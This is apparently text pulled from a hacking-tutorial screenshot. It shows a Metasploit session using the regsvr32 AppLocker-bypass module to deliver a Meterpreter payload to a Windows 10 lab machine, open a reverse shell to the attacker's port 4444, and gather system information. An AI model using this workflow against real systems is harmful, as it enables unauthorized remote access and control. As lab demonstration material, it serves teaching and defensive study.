 msf exploit(regsvr32_applocker_bypass_server) >
[*] 192.168.0.100    regsvr32_applocker_bypass_server - Handling
[*] 192.168.0.100    regsvr32_applocker_bypass_server - Delivering
[*] Sending stage (957999 bytes) to 192.168.0.100
[*] Meterpreter session 2 opened (192.168.0.106:4444 -> 192.168.0.
msf exploit(regsvr32_applocker_bypass_server) > sessions -i 2
[*] Starting interaction with 2...
www.hackingarticles.in
meterpreter > sysinfo
Computer        : DESKTOP-GFR0PM5
OS              : Windows 10 (Build 14393).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >